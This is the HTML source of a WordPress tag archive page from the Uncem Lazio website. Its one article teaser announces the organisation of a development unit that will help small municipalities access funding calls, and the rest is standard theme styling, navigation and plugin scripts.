            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="archive tag tag-nucleo-organizzativo-sviluppo tag-408">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/in-progress-lorganizzazione-del-nucleo-organizzativo-sviluppo-di-uncem-lazio-intanto-si-anticipano-alcuni-bandi-di-interesse-dei-piccoli-comuni/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie-informazioni/">Notizie</a></li>
                    <li class="Breadcrumb-item">nucleo organizzativo sviluppo</li>
                    
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
                    
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: '></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/">Avvisi pubblici e Bandi</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">24 Luglio 2023</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/in-progress-lorganizzazione-del-nucleo-organizzativo-sviluppo-di-uncem-lazio-intanto-si-anticipano-alcuni-bandi-di-interesse-dei-piccoli-comuni/">
                                        In progress l&#8217;organizzazione del Nucleo Organizzativo Sviluppo di Uncem Lazio &#8211; Intanto si anticipano alcuni bandi di interesse dei Piccoli Comuni                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            E’ in progress l’organizzazione del NOS (Nucleo Organizzativo Sviluppo) dell’ Uncem Lazio che assolverà, tra le altre, alla funzione di supporto agli Enti locali  per rafforzare la capacità di accesso [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/in-progress-lorganizzazione-del-nucleo-organizzativo-sviluppo-di-uncem-lazio-intanto-si-anticipano-alcuni-bandi-di-interesse-dei-piccoli-comuni/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                                        </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>
